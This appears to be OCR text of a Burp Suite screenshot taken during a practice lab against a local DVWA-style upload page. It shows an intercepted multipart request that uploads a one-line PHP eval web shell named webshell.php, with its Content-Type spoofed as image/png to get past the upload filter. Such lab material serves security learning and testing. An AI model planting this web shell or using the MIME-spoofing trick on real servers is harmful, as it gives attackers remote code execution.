 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://localhost:81 [127.0.0.1]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /vulnerabilities/upload/ HTTP/1.1
Host: localhost:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Referer: http://localhost:81/vulnerabilities/upload/
Cookie: PHPSESSID=pe2t13ssd91ps6tdclkgrnt973; security=medium
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=---------------------------1832918220329
Content-Length: 434
-----------------------------1832918220329
Content-Disposition: form-data; name="MAX_FILE_SIZE"
100000
-----------------------------1832918220329
Content-Disposition: form-data; name="uploaded"; filename="webshell.php"
Content-Type: image/png
<?php @eval($_POST['pass']);?>
-----------------------------1832918220329
Content-Disposition: form-data; name="Upload"
Upload
? < + > Type a search term 0 matches